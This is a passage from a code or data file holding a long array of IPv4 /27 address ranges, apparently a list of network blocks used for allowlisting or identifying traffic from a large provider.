  "34.64.6.160/27",
  "34.64.6.192/27",
  "34.64.6.224/27",
  "34.64.6.32/27",
  "34.64.6.64/27",
  "34.64.6.96/27",
  "34.98.136.0/27",
  "34.98.136.128/27",
  "34.98.136.160/27",
  "34.98.136.192/27",
  "34.98.136.224/27",
  "34.98.136.32/27",
  "34.98.136.64/27",
  "34.98.136.96/27",
  "34.98.137.0/27",
  "34.98.137.32/27",
  "34.98.137.64/27",
  "34.98.137.96/27",
  "34.98.138.0/27",
  "34.98.138.128/27",
  "34.98.138.32/27",
  "34.98.138.64/27",
  "34.98.138.96/27",
  "34.98.139.0/27",
  "34.98.139.128/27",
  "34.98.139.160/27",
  "34.98.139.192/27",
  "34.98.139.224/27",
  "34.98.139.32/27",
  "34.98.139.64/27",
  "34.98.139.96/27",
  "34.98.140.0/27",
  "34.98.140.128/27",
  "34.98.140.160/27",
  "34.98.140.192/27",
  "34.98.140.224/27",
  "34.98.140.32/27",
  "34.98.140.64/27",
  "34.98.140.96/27",
  "34.98.141.0/27",
  "34.98.141.128/27",
  "34.98.141.160/27",
  "34.98.141.192/27",
  "34.98.141.224/27",
  "34.98.141.32/27",
  "34.98.141.64/27",
  "34.98.141.96/27",
  "34.98.142.0/27",
  "34.98.142.32/27",
  "34.98.142.64/27",
  "34.98.142.96/27",
  "34.98.143.0/27",
  "34.98.143.128/27",
  "34.98.143.160/27",
  "34.98.143.192/27",
  "34.98.143.224/27",
  "34.98.143.32/27",
  "34.98.143.64/27",
  "34.98.143.96/27",
  "35.187.128.0/27",
  "35.187.128.128/27",
  "35.187.128.160/27",
  "35.187.128.192/27",
  "35.187.128.32/27",
  "35.187.128.64/27",
  "35.187.128.96/27",
  "35.187.129.0/27",
  "35.187.129.128/27",
  "35.187.129.160/27",
  "35.187.129.192/27",
  "35.187.129.224/27",
  "35.187.129.32/27",
  "35.187.129.64/27",
  "35.187.129.96/27",
  "35.187.130.0/27",
  "35.187.130.128/27",
  "35.187.130.160/27",
  "35.187.130.192/27",
  "35.187.130.224/27",
  "35.187.130.32/27",
  "35.187.130.64/27",
  "35.187.130.96/27",
  "35.187.131.0/27",
  "35.187.131.128/27",
  "35.187.131.160/27",
  "35.187.131.192/27",
  "35.187.131.224/27",
  "35.187.131.32/27",
  "35.187.131.64/27",
  "35.187.131.96/27",
  "35.187.132.0/27",
  "35.187.132.128/27",
  "35.187.132.160/27",
  "35.187.132.192/27",
  "35.187.132.224/27",
  "35.187.132.32/27",
  "35.187.132.64/27",
  "35.187.132.96/27",
  "35.187.133.0/27",
  "35.187.133.128/27",
  "35.187.133.160/27",
  "35.187.133.192/27",
  "35.187.133.224/27",
  "35.187.133.32/27",
  "35.187.133.64/27",
  "35.187.133.96/27",
  "35.187.134.0/27",
  "35.187.134.128/27",
  "35.187.134.160/27",
  "35.187.134.192/27",
  "35.187.134.224/27",
  "35.187.134.32/27",
  "35.187.134.64/27",
  "35.187.134.96/27",
  "35.187.135.0/27",
  "35.187.135.128/27",
  "35.187.135.160/27",
  "35.187.135.192/27",
  "35.187.135.224/27",
  "35.187.135.32/27",
  "35.187.135.64/27",
  "35.187.135.96/27",
  "35.187.136.0/27",
  "35.187.136.128/27",
  "35.187.136.160/27",
  "35.187.136.192/27",
  "35.187.136.224/27",
  "35.187.138.0/27",
  "35.187.138.128/27",
  "35.187.138.160/27",
  "35.187.138.192/27",
  "35.187.138.224/27",
  "35.187.138.32/27",
  "35.187.138.64/27",
  "35.187.138.96/27",
  "35.187.139.0/27",
  "35.187.139.128/27",
  "35.187.139.160/27",
  "35.187.139.192/27",
  "35.187.139.224/27",
  "35.187.139.32/27",
  "35.187.139.64/27",
  "35.187.139.96/27",
  "35.187.140.0/27",
  "35.187.140.128/27",
  "35.187.140.160/27",
  "35.187.140.192/27",
  "35.187.140.32/27",
  "35.187.140.64/27",
  "35.187.140.96/27",
  "35.187.141.0/27",
  "35.187.141.128/27",
  "35.187.141.160/27",
  "35.187.141.192/27",
  "35.187.141.224/27",
  "35.187.141.32/27",
  "35.187.141.64/27",
  "35.187.142.0/27",
  "35.187.142.32/27",
  "35.187.142.64/27",
  "35.187.142.96/27",
  "35.187.143.0/27",
  "35.187.143.128/27",
  "35.187.143.160/27",
  "35.187.143.192/27",
  "35.187.143.32/27",
  "35.187.143.64/27",
  "35.187.143.96/27",
  "35.243.16.0/27",
  "35.243.16.128/27",
  "35.243.16.32/27",
  "35.243.16.64/27",
  "35.243.16.96/27",
  "35.243.17.0/27",
  "35.243.17.128/27",
  "35.243.17.160/27",
  "35.243.17.32/27",
  "35.243.17.64/27",
  "35.243.17.96/27",
  "35.243.18.0/27",
  "35.243.18.32/27",
  "35.243.18.64/27",
  "35.243.18.96/27",
  "35.243.19.0/27",
  "35.243.19.128/27",
  "35.243.19.160/27",
  "35.243.19.192/27",
  "35.243.19.32/27",
  "35.243.19.64/27",
  "35.243.19.96/27",
  "35.243.20.0/27",
  "35.243.20.128/27",
  "35.243.20.160/27",
  "35.243.20.192/27",
  "35.243.20.224/27",
  "35.243.20.32/27",
  "35.243.20.64/27",
  "35.243.20.96/27",
  "35.243.21.0/27",
  "35.243.21.32/27",
  "35.243.21.64/27",
  "35.243.21.96/27",
  "35.243.22.0/27",
  "35.243.22.32/27",
  "35.243.22.64/27",
  "35.243.22.96/27",
  "35.243.23.0/27",
  "35.243.23.128/27",
  "35.243.23.160/27",
  "35.243.23.192/27",
  "35.243.23.224/27",
  "35.243.23.32/27",
  "35.243.23.64/27",
  "142.250.32.0/27",
  "142.250.32.128/27",
  "142.250.32.160/27",
  "142.250.32.32/27",
  "142.250.32.64/27",
  "142.250.32.96/27",
  "142.250.33.0/27",
  "142.250.33.32/27",
  "142.250.33.64/27",
  "192.178.10.0/27",
  "192.178.10.32/27",
  "192.178.10.64/27",
  "192.178.10.96/27",
  "192.178.11.0/27",
  "192.178.11.128/27",
  "192.178.11.160/27",
  "192.178.11.192/27",
  "192.178.11.32/27",
  "192.178.11.64/27",
  "192.178.11.96/27",
  "192.178.12.0/27",
  "192.178.12.128/27",
  "192.178.12.160/27",
  "192.178.12.192/27",
  "192.178.12.32/27",
  "192.178.12.64/27",
  "192.178.12.96/27",
  "192.178.13.0/27",
  "192.178.13.128/27",
  "192.178.13.160/27",
  "192.178.13.192/27",
  "192.178.13.224/27",
  "192.178.13.32/27",
  "192.178.13.64/27",
  "192.178.13.96/27",
  "192.178.14.0/27",
  "192.178.15.0/27",
  "192.178.15.128/27",
  "192.178.15.160/27",
  "192.178.15.192/27",
  "192.178.15.224/27",
  "192.178.15.32/27",
  "192.178.15.64/27",
  "192.178.15.96/27",
  "192.178.8.0/27",
  "192.178.8.32/27",
  "192.178.8.64/27",
  "192.178.8.96/27",
  "192.178.9.0/27",
  "192.178.9.128/27",
  "192.178.9.160/27",
  "192.178.9.192/27",
  "192.178.9.224/27",
  "192.178.9.32/27",
  "192.178.9.64/27",
  "192.178.9.96/27",
  "64.233.172.0/27",
  "64.233.172.128/27",
  "64.233.172.160/27",
  "64.233.172.192/27",
  "64.233.172.224/27",
  "64.233.172.32/27",
  "64.233.172.64/27",
  "64.233.172.96/27",
  "64.233.173.0/27",
  "64.233.173.128/27",
  "64.233.173.160/27",
  "64.233.173.192/27",
  "64.233.173.224/27",
  "64.233.173.32/27",
  "64.233.173.64/27",
  "64.233.173.96/27",
  "66.102.6.0/27",
  "66.102.6.128/27",
  "66.102.6.160/27",
  "66.102.6.192/27",
  "66.102.6.224/27",
  "66.102.6.32/27",
  "66.102.6.64/27",
  "66.102.6.96/27",
  "66.102.7.0/27",
  "66.102.7.128/27",
  "66.102.7.160/27",
  "66.102.7.192/27",
  "66.102.7.224/27",
  "66.102.7.32/27",
  "66.102.7.64/27",
  "66.102.7.96/27",
  "66.102.8.0/27",
  "66.102.8.128/27",
  "66.102.8.160/27",
  "66.102.8.192/27",
  "66.102.8.224/27",
  "66.102.8.32/27",
  "66.102.8.64/27",
  "66.102.8.96/27",
  "66.102.9.0/27",
  "66.102.9.128/27",
  "66.102.9.160/27",
  "66.102.9.192/27",
  "66.102.9.224/27",
  "66.102.9.32/27",
  "66.102.9.64/27",
  "66.102.9.96/27",
  "66.249.80.0/27",
  "66.249.80.128/27",
  "66.249.80.160/27",
  "66.249.80.192/27",
  "66.249.80.224/27",
  "66.249.80.32/27",
  "66.249.80.64/27",
  "66.249.80.96/27",
  "66.249.81.0/27",
  "66.249.81.128/27",
  "66.249.81.160/27",
  "66.249.81.192/27",
  "66.249.81.224/27",
  "66.249.81.32/27",
  "66.249.81.64/27",
  "66.249.81.96/27",
  "66.249.82.0/27",
  "66.249.82.128/27",
  "66.249.82.160/27",
  "66.249.82.192/27",
  "66.249.82.224/27",
  "66.249.82.32/27",
  "66.249.82.64/27",
  "66.249.82.96/27",
  "66.249.83.0/27",
  "66.249.83.128/27",
  "66.249.83.160/27",
  "66.249.83.192/27",
  "66.249.83.224/27",
  "66.249.83.32/27",
  "66.249.83.64/27",
  "66.249.83.96/27",
  "66.249.84.0/27",
  "66.249.84.128/27",
  "66.249.84.160/27",
  "66.249.84.192/27",
  "66.249.84.224/27",
  "66.249.84.32/27",
  "66.249.84.96/27",
  "66.249.85.0/27",
  "66.249.85.128/27",
  "66.249.85.160/27",
  "66.249.85.32/27",
  "66.249.85.64/27",
  "66.249.85.96/27",
  "66.249.88.0/27",
  "66.249.88.128/27",
  "66.249.88.160/27",
  "66.249.88.192/27",
  "66.249.88.224/27",
  "66.249.88.32/27",
  "66.249.88.64/27",
  "66.249.88.96/27",
  "66.249.93.0/27",
  "66.249.93.128/27",
  "66.249.93.160/27",
  "66.249.93.192/27",
  "66.249.93.224/27",
  "66.249.93.32/27",
  "66.249.93.64/27",
  "66.249.93.96/27",
  "74.125.208.0/27",
  "74.125.208.128/27",
  "74.125.208.160/27",
  "74.125.208.192/27",
  "74.125.208.224/27",
  "74.125.208.32/27",
  "74.125.208.64/27",
  "74.125.208.96/27",
  "74.125.209.0/27",
  "74.125.209.128/27",
  "74.125.209.160/27",
  "74.125.209.192/27",
  "74.125.209.32/27",
  "74.125.209.64/27",
  "74.125.209.96/27",
  "74.125.210.0/27",
  "74.125.210.128/27",
  "74.125.210.160/27",
  "74.125.210.192/27",
  "74.125.210.224/27",
  "74.125.210.32/27",
  "74.125.210.64/27",
  "74.125.210.96/27",
  "74.125.211.0/27",
  "74.125.211.32/27",
  "74.125.211.64/27",
  "74.125.211.96/27",
  "74.125.212.0/27",
  "74.125.212.128/27",
  "74.125.212.160/27",
  "74.125.212.192/27",
  "74.125.212.224/27",
  "74.125.212.32/27",
  "74.125.212.64/27",
  "74.125.212.96/27",
  "74.125.213.0/27",
  "74.125.213.32/27",
  "74.125.213.64/27",
  "74.125.213.96/27",
  "74.125.214.0/27",
  "74.125.214.128/27",
  "74.125.214.160/27",
  "74.125.214.192/27",
  "74.125.214.224/27",
  "74.125.214.32/27",
  "74.125.214.64/27",
  "74.125.214.96/27",
  "74.125.215.0/27",
  "74.125.215.128/27",
  "74.125.215.160/27",
  "74.125.215.192/27",
  "74.125.215.224/27",
  "74.125.215.32/27",
  "74.125.215.64/27",
  "74.125.215.96/27"
];
